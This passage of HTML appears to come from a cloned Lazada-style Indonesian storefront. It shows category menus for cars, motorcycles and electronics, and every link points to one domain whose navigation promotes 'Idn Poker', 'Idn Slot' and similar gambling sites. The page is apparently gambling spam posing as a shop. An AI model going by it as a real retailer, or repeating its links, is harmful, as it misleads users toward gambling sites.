                                        <script type="text" class="J_data_11_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://asurdosporto.org/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://asurdosporto.org/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://asurdosporto.org/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://asurdosporto.org/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://asurdosporto.org/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://asurdosporto.org/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://asurdosporto.org/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://asurdosporto.org/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://asurdosporto.org/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://asurdosporto.org/shop-automotive-trailer-accessories/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                                        <a href="https://asurdosporto.org/shop-elektronik/">
                                          <span>Kamera Mobil, Audio &amp; Video</span>
                                        </a>
                                        <script type="text" class="J_data_11_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://asurdosporto.org/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://asurdosporto.org/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://asurdosporto.org/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://asurdosporto.org/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://asurdosporto.org/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://asurdosporto.org/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://asurdosporto.org/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://asurdosporto.org/shop-audio-video-accessories/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                                        <a href="https://asurdosporto.org/shop-perawatan-mobil/">
                                          <span>Perawatan &amp; Pengkilat Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://asurdosporto.org/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://asurdosporto.org/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://asurdosporto.org/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://asurdosporto.org/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://asurdosporto.org/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://asurdosporto.org/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://asurdosporto.org/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://asurdosporto.org/shop-paket-perawatan-mobil/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                                        <a href="https://asurdosporto.org/roda-dan-ban/">
                                          <span>Ban &amp; Velg Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://asurdosporto.org/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://asurdosporto.org/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://asurdosporto.org/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://asurdosporto.org/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://asurdosporto.org/shop-paket-ban-pelek/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                                        <a href="https://asurdosporto.org/oli-dan-pelumas/">
                                          <span>Oli &amp; Cairan Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://asurdosporto.org/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://asurdosporto.org/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://asurdosporto.org/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://asurdosporto.org/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://asurdosporto.org/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://asurdosporto.org/shop-automotive-greases-lubricants/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                                        <a href="https://asurdosporto.org/shop-motorcycle-riding-gear/">
                                          <span>Perlengkapan Berkendara &amp; Helm</span>
                                        </a>
                                        <script type="text" class="J_data_11_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://asurdosporto.org/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://asurdosporto.org/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://asurdosporto.org/shop-pakaian-hujan/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                                        <a href="https://asurdosporto.org/shop-motorcycle-parts-spares/">
                                          <span>Suku Cadang &amp; Peralatan Motor</span>
                                        </a>
                                        <script type="text" class="J_data_11_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://asurdosporto.org/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://asurdosporto.org/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://asurdosporto.org/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://asurdosporto.org/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://asurdosporto.org/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-stands-accessories/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                                        <a href="https://asurdosporto.org/shop-motorcycle-exterior-accessories/">
                                          <span>Aksesoris &amp; Elektronik Motor</span>
                                        </a>
                                        <script type="text" class="J_data_11_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://asurdosporto.org/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://asurdosporto.org/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://asurdosporto.org/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://asurdosporto.org/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-racks/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                                        <a href="https://asurdosporto.org/shop-motorcycle-oils-fluids/">
                                          <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                                        </a>
                                        <script type="text" class="J_data_11_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://asurdosporto.org/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://asurdosporto.org/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://asurdosporto.org/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://asurdosporto.org/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://asurdosporto.org/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://asurdosporto.org/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://asurdosporto.org/shop-oli-shock-breaker/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                                        <a href="https://asurdosporto.org/mobil-motor/">
                                          <span>Kendaraan</span>
                                        </a>
                                        <script type="text" class="J_data_11_11"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://asurdosporto.org/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://asurdosporto.org/shop-sepeda-motor-skuter/"}]
                        </script>
                                      </li>
                                    </ul>
                                  </ul>
                                </div>
                              </div>
                            </div>
                          </div>
                          <nav class="lzd-menu-labels" data-spm="menu">
                            <a class="lzd-menu-labels-item" href="https://asurdosporto.org/">
                              <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                <img alt="Idn Poker" class="lzd-site-nav-menu-iconfont-img" src="https://ik.imagekit.io/alien/poker/favicon-alienpoker.png?updatedAt=1734957908162">
                              </span>
                              <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Situs Terbaru">&#xe629;</i>-->
                              <span class="lzd-menu-labels-item-text">Idn Poker</span>
                            </a>
                            <a class="lzd-menu-labels-item" href="https://asurdosporto.org/">
                              <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                <img alt="Situs Idn" class="lzd-site-nav-menu-iconfont-img" src="https://ik.imagekit.io/alien/poker/favicon-alienpoker.png?updatedAt=1734957908162">
                              </span>
                              <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                              <span class="lzd-menu-labels-item-text">Situs Idn</span>
                            </a>
                            <a class="lzd-menu-labels-item" href="https://asurdosporto.org/">
                              <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                <img alt="Idn Slot" class="lzd-site-nav-menu-iconfont-img" src="https://ik.imagekit.io/alien/poker/favicon-alienpoker.png?updatedAt=1734957908162">
                              </span>
                              <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                              <span class="lzd-menu-labels-item-text">Idn Slot</span>
                            </a>
                            <a class="lzd-menu-labels-item" href="https://asurdosporto.org/">
                              <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                <img alt="Idn Play" class="lzd-site-nav-menu-iconfont-img" src="https://asurdosporto.org/assets/images/logoz.png">
                              </span>
                              <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                              <span class="lzd-menu-labels-item-text">Idn Play</span>
                            </a>
                          </nav>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="lzd-header-banner" id="topActionLiveUpBanner"></div>
                </div>
              </div>
            </div>
            <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
              <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                <div class="lzd-site-menu-nav-container">
                  <div class="lzd-site-menu-nav-category">
                    <a href="https://asurdosporto.org/">
                      <span class="lzd-site-menu-nav-category-text">Kategori</span>
                    </a>
                    <div class="lzd-site-menu-nav-menu">
                      <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                        <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                          <ul class="lzd-site-menu-root" data-spm="cate">
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                              <a>
                                <span>Peralatan Elektronik</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                              <a>
                                <span>Aksesoris Elektronik</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                              <a>
                                <span>Fashion &amp; Aksesoris Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                              <a>
                                <span>Fashion &amp; Aksesoris Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                              <a>
                                <span>Fashion &amp; Aksesoris Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                              <a>
                                <span>Kesehatan &amp; Kecantikan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                              <a>
                                <span>Bayi &amp; Mainan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                              <a>
                                <span>TV &amp; Elektronik Rumah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                              <a>
                                <span>Keperluan Rumah &amp; Gaya Hidup</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                              <a>
                                <span>Kebutuhan Rumah Tangga</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                              <a>
                                <span>Olahraga &amp; Outdoor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                              <a>
                                <span>Otomotif</span>
                              </a>
                            </li>
                            <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
                              <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                                <a href="https://asurdosporto.org/beli-handphone">
                                  <span>Handphone</span>
                                </a>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                                <a href="https://asurdosporto.org/shop-beli-laptop/">
                                  <span>Laptop</span>
                                </a>
                                <script type="text" class="J_data_0_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://asurdosporto.org/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://asurdosporto.org/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://asurdosporto.org/beli-laptop-2-in-1/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                                <a href="https://asurdosporto.org/beli-komputer/">
                                  <span>Desktop</span>
                                </a>
                                <script type="text" class="J_data_0_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://asurdosporto.org/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://asurdosporto.org/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://asurdosporto.org/beli-pc-all-in-one/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                                <a href="https://asurdosporto.org/beli-kamera/">
                                  <span>Kamera</span>
                                </a>
                                <script type="text" class="J_data_0_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://asurdosporto.org/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://asurdosporto.org/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://asurdosporto.org/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://asurdosporto.org/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://asurdosporto.org/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://asurdosporto.org/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://asurdosporto.org/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://asurdosporto.org/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://asurdosporto.org/beli-kamera-instan/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                                <a href="https://asurdosporto.org/shop-gaming-konsol/">
                                  <span>Game Console</span>
                                </a>
                                <script type="text" class="J_data_0_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://asurdosporto.org/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://asurdosporto.org/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://asurdosporto.org/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://asurdosporto.org/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://asurdosporto.org/shop-aksesoris-game-konsol/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                                <a href="https://asurdosporto.org/beli-gadget/">
                                  <span>Gadget</span>
                                </a>
                                <script type="text" class="J_data_0_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://asurdosporto.org/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://asurdosporto.org/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://asurdosporto.org/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://asurdosporto.org/jual-walkie-talkie/"}]
                        </script>
                              </li>
                              <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                                <a href="https://asurdosporto.org/beli-tablet-2">
                                  <span>Tablet</span>
                                </a>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                                <a href="https://asurdosporto.org/beli-aksesori-handphone">
                                  <span>Aksesoris Handphone</span>
                                </a>
                                <script type="text" class="J_data_1_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://asurdosporto.org/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://asurdosporto.org/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://asurdosporto.org/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://asurdosporto.org/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://asurdosporto.org/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://asurdosporto.org/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://asurdosporto.org/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://asurdosporto.org/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://asurdosporto.org/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://asurdosporto.org/shop-aksesori-ponsel/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                                <a href="https://asurdosporto.org/beli-aksesori-komputer/">
                                  <span>Aksesoris Komputer</span>
                                </a>
                                <script type="text" class="J_data_1_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://asurdosporto.org/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://asurdosporto.org/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://asurdosporto.org/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://asurdosporto.org/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://asurdosporto.org/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://asurdosporto.org/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://asurdosporto.org/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://asurdosporto.org/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://asurdosporto.org/beli-alas-pendingin/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                                <a href="https://asurdosporto.org/shop-audio/">
                                  <span>Audio</span>
                                </a>
                                <script type="text" class="J_data_1_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://asurdosporto.org/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://asurdosporto.org/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://asurdosporto.org/beli-speaker-smart/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                                <a href="https://asurdosporto.org/shop-perangkat-pintar/">
                                  <span>Aksesoris Berteknologi</span>
                                </a>
                                <script type="text" class="J_data_1_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://asurdosporto.org/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://asurdosporto.org/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://asurdosporto.org/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://asurdosporto.org/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://asurdosporto.org/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://asurdosporto.org/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://asurdosporto.org/beli-smart-glasses/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                                <a href="https://asurdosporto.org/beli-aksesoris-2/">
                                  <span>Aksesoris Kamera</span>
                                </a>
                                <script type="text" class="J_data_1_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://asurdosporto.org/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://asurdosporto.org/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://asurdosporto.org/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://asurdosporto.org/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://asurdosporto.org/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://asurdosporto.org/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://asurdosporto.org/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://asurdosporto.org/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://asurdosporto.org/beli-perlengkapan-lighting-studio/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                                <a href="https://asurdosporto.org/shop-penyimpanan-data/">
                                  <span>Penyimpanan Data</span>
                                </a>
                                <script type="text" class="J_data_1_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://asurdosporto.org/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://asurdosporto.org/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://asurdosporto.org/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://asurdosporto.org/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://asurdosporto.org/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://asurdosporto.org/beli-external-solid-state-drive/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                                <a href="https://asurdosporto.org/beli-printers/">
                                  <span>Printer</span>
                                </a>
                                <script type="text" class="J_data_1_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://asurdosporto.org/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://asurdosporto.org/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://asurdosporto.org/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://asurdosporto.org/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://asurdosporto.org/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://asurdosporto.org/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://asurdosporto.org/modul-memori-printer/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                                <a href="https://asurdosporto.org/beli-aksesori-handphone/">
                                  <span>Aksesoris Tablet</span>
                                </a>
                                <script type="text" class="J_data_1_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://asurdosporto.org/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://asurdosporto.org/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://asurdosporto.org/beli-pen-stylus-tablet/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                                <a href="https://asurdosporto.org/beli-komponen-komputer/">
                                  <span>Komponen Komputer</span>
                                </a>
